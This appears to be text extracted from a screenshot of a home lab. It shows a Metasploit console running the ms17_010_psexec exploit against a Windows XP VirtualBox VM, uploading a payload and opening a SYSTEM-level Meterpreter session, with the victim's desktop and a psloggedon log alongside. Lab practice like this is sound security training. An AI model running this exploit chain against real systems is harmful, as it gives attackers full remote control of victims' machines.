 root@TAC: /home/taccentral
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.56.111:445 - Target OS: Windows 5.1
[*] 192.168.56.111:445 - Filling barrel with fish... done
[*] 192.168.56.111:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.56.111:445 - [*] Preparing dynamite...
[*] 192.168.56.111:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.56.111:445 - [+] Successfully Leaked Transaction!
[*] 192.168.56.111:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.56.111:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.56.111:445 - Reading from CONNECTION struct at: 0x8639d728
[*] 192.168.56.111:445 - Built a write-what-where primitive...
[+] 192.168.56.111:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.56.111:445 - Selecting native target
[*] 192.168.56.111:445 - Uploading payload... nTPKmCAK.exe
[*] 192.168.56.111:445 - Created \nTPKmCAK.exe...
[+] 192.168.56.111:445 - Service started successfully...
[*] 192.168.56.111:445 - Deleting \nTPKmCAK.exe...
[*] Started bind TCP handler against 192.168.56.111:4448
[*] Sending stage (176198 bytes) to 192.168.56.111
[*] Meterpreter session 4 opened (192.168.56.1:46605 -> 192.168.56.111:4448) at 2024-1
2-23 01:01:58 +0000
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
File Edit View Favorites Tools Help
Go
psloggedon_log - Notepad
File Edit Format View Help
Users logged on locally:
12/22/2024 11:14:46 PM TAC-281C83DBB6C\Jacob
No one is logged on via resource shares.
Details
start
Command Prompt
My Documents
psloggedon_log - Not...
12:54 AM
Right Ctrl